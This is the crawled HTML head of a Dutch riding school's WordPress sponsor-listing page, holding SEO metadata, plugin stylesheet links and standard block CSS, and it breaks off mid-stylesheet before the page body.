

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.woudruiters.nl/cr3ativsponsor_level/dcv-rubrieksponsoren/
body_size: 113977
content:
<!doctype html>
<html dir="ltr" lang="nl-NL" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<title>DCV Rubrieksponsoren -</title>

		<!-- All in One SEO 4.8.8 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="http://www.woudruiters.nl/cr3ativsponsor_level/dcv-rubrieksponsoren/" />
	<link rel="next" href="http://www.woudruiters.nl/cr3ativsponsor_level/dcv-rubrieksponsoren/page/2/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.8.8" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"http:\/\/www.woudruiters.nl\/cr3ativsponsor_level\/dcv-rubrieksponsoren\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"http:\/\/www.woudruiters.nl#listItem","position":1,"name":"Home","item":"http:\/\/www.woudruiters.nl","nextItem":{"@type":"ListItem","@id":"http:\/\/www.woudruiters.nl\/cr3ativsponsor_level\/dcv-rubrieksponsoren\/#listItem","name":"DCV Rubrieksponsoren"}},{"@type":"ListItem","@id":"http:\/\/www.woudruiters.nl\/cr3ativsponsor_level\/dcv-rubrieksponsoren\/#listItem","position":2,"name":"DCV Rubrieksponsoren","previousItem":{"@type":"ListItem","@id":"http:\/\/www.woudruiters.nl#listItem","name":"Home"}}]},{"@type":"CollectionPage","@id":"http:\/\/www.woudruiters.nl\/cr3ativsponsor_level\/dcv-rubrieksponsoren\/#collectionpage","url":"http:\/\/www.woudruiters.nl\/cr3ativsponsor_level\/dcv-rubrieksponsoren\/","name":"DCV Rubrieksponsoren -","inLanguage":"nl-NL","isPartOf":{"@id":"http:\/\/www.woudruiters.nl\/#website"},"breadcrumb":{"@id":"http:\/\/www.woudruiters.nl\/cr3ativsponsor_level\/dcv-rubrieksponsoren\/#breadcrumblist"}},{"@type":"Organization","@id":"http:\/\/www.woudruiters.nl\/#organization","url":"http:\/\/www.woudruiters.nl\/","logo":{"@type":"ImageObject","url":"https:\/\/i0.wp.com\/www.woudruiters.nl\/wp-content\/uploads\/2025\/04\/7c7a39c5987f4950aed36d245f484ef3-scaled.webp?fit=2560%2C2560","@id":"http:\/\/www.woudruiters.nl\/cr3ativsponsor_level\/dcv-rubrieksponsoren\/#organizationLogo","width":2560,"height":2560},"image":{"@id":"http:\/\/www.woudruiters.nl\/cr3ativsponsor_level\/dcv-rubrieksponsoren\/#organizationLogo"},"sameAs":["https:\/\/www.facebook.com\/people\/Manege-de-Woudruiters\/100057226279369\/"]},{"@type":"WebSite","@id":"http:\/\/www.woudruiters.nl\/#website","url":"http:\/\/www.woudruiters.nl\/","inLanguage":"nl-NL","publisher":{"@id":"http:\/\/www.woudruiters.nl\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//widgets.wp.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel="alternate" type="application/rss+xml" title=" &raquo; feed" href="http://www.woudruiters.nl/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; reacties feed" href="http://www.woudruiters.nl/comments/feed/" />
<link rel="alternate" type="text/calendar" title=" &raquo; iCal Feed" href="http://www.woudruiters.nl/event/?ical=1" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; DCV Rubrieksponsoren Sponsor Level feed" href="http://www.woudruiters.nl/cr3ativsponsor_level/dcv-rubrieksponsoren/feed/" />
		<script type="text/javascript">
			var ajaxurl = 'http://www.woudruiters.nl/wp-admin/admin-ajax.php';
		</script>
				<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Opmerking: MonsterInsights is momenteel niet geconfigureerd op deze site. De site eigenaar moet authenticeren met Google Analytics in de MonsterInsights instellingen scherm. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='momoyoga_frontend-css' href='http://www.woudruiters.nl/wp-content/plugins/momoyoga-integration/css/schedule-frontend.min.css?ver=2.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='ts-poll-block-css' href='http://www.woudruiters.nl/wp-content/plugins/poll-wp/admin/css/block.css?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://www.woudruiters.nl/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=http://www.woudruiters.nl/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-social-links-inline-css' type='text/css'>
.wp-block-social-links{background:none;box-sizing:border-box;margin-left:0;padding-left:0;padding-right:0;text-indent:0}.wp-block-social-links .wp-social-link a,.wp-block-social-links .wp-social-link a:hover{border-bottom:0;box-shadow:none;text-decoration:none}.wp-block-social-links .wp-social-link svg{height:1em;width:1em}.wp-block-social-links .wp-social-link span:not(.screen-reader-text){font-size:.65em;margin-left:.5em;margin-right:.5em}.wp-block-social-links.has-small-icon-size{font-size:16px}.wp-block-social-links,.wp-block-social-links.has-normal-icon-size{font-size:24px}.wp-block-social-links.has-large-icon-size{font-size:36px}.wp-block-social-links.has-huge-icon-size{font-size:48px}.wp-block-social-links.aligncenter{display:flex;justify-content:center}.wp-block-social-links.alignright{justify-content:flex-end}.wp-block-social-link{border-radius:9999px;display:block}@media not (prefers-reduced-motion){.wp-block-social-link{transition:transform .1s ease}}.wp-block-social-link{height:auto}.wp-block-social-link a{align-items:center;display:flex;line-height:0}.wp-block-social-link:hover{transform:scale(1.1)}.wp-block-social-links .wp-block-social-link.wp-social-link{display:inline-block;margin:0;padding:0}.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor svg,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor:active,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor:hover,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor:visited{color:currentColor;fill:currentColor}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link{background-color:#f0f0f0;color:#444}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-amazon{background-color:#f90;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-bandcamp{background-color:#1ea0c3;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-behance{background-color:#0757fe;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-bluesky{background-color:#0a7aff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-codepen{background-color:#1e1f26;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-deviantart{background-color:#02e49b;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-discord{background-color:#5865f2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-dribbble{background-color:#e94c89;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-dropbox{background-color:#4280ff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-etsy{background-color:#f45800;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-facebook{background-color:#0866ff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-fivehundredpx{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-flickr{background-color:#0461dd;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-foursquare{background-color:#e65678;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-github{background-color:#24292d;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-goodreads{background-color:#eceadd;color:#382110}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-google{background-color:#ea4434;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-gravatar{background-color:#1d4fc4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-instagram{background-color:#f00075;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-lastfm{background-color:#e21b24;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-linkedin{background-color:#0d66c2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-mastodon{background-color:#3288d4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-medium{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-meetup{background-color:#f6405f;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-patreon{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-pinterest{background-color:#e60122;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-pocket{background-color:#ef4155;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-reddit{background-color:#ff4500;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-skype{background-color:#0478d7;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-snapchat{background-color:#fefc00;color:#fff;stroke:#000}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-soundcloud{background-color:#ff5600;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-spotify{background-color:#1bd760;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-telegram{background-color:#2aabee;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-threads{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-tiktok{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-tumblr{background-color:#011835;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-twitch{background-color:#6440a4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-twitter{background-color:#1da1f2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-vimeo{background-color:#1eb7ea;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-vk{background-color:#4680c2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-wordpress{background-color:#3499cd;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-whatsapp{background-color:#25d366;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-x{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-yelp{background-color:#d32422;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-youtube{background-color:red;color:#fff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link{background:none}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link svg{height:1.25em;width:1.25em}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-amazon{color:#f90}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-bandcamp{color:#1ea0c3}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-behance{color:#0757fe}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-bluesky{color:#0a7aff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-codepen{color:#1e1f26}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-deviantart{color:#02e49b}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-discord{color:#5865f2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-dribbble{color:#e94c89}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-dropbox{color:#4280ff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-etsy{color:#f45800}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-facebook{color:#0866ff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-fivehundredpx{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-flickr{color:#0461dd}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-foursquare{color:#e65678}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-github{color:#24292d}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-goodreads{color:#382110}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-google{color:#ea4434}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-gravatar{color:#1d4fc4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-instagram{color:#f00075}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-lastfm{color:#e21b24}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-linkedin{color:#0d66c2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-mastodon{color:#3288d4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-medium{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-meetup{color:#f6405f}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-patreon{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-pinterest{color:#e60122}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-pocket{color:#ef4155}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-reddit{color:#ff4500}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-skype{color:#0478d7}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-snapchat{color:#fff;stroke:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-soundcloud{color:#ff5600}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-spotify{color:#1bd760}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-telegram{color:#2aabee}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-threads{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-tiktok{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-tumblr{color:#011835}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-twitch{color:#6440a4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-twitter{color:#1da1f2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-vimeo{color:#1eb7ea}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-vk{color:#4680c2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-whatsapp{color:#25d366}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-wordpress{color:#3499cd}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-x{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-yelp{color:#d32422}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-youtube{color:red}.wp-block-social-links.is-style-pill-shape .wp-social-link{width:auto}:root :where(.wp-block-social-links .wp-social-link a){padding:.25em}:root :where(.wp-block-social-links.is-style-logos-only .wp-social-link a){padding:0}:root :where(.wp-block-social-links.is-style-pill-shape .wp-social-link a){padding-left:.6666666667em;padding-right:.6666666667em}.wp-block-social-links:not(.has-icon-color):not(.has-icon-background-color) .wp-social-link-snapchat .wp-block-social-link-label{color:#000}
/*# sourceURL=http://www.woudruiters.nl/wp-includes/blocks/social-links/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) 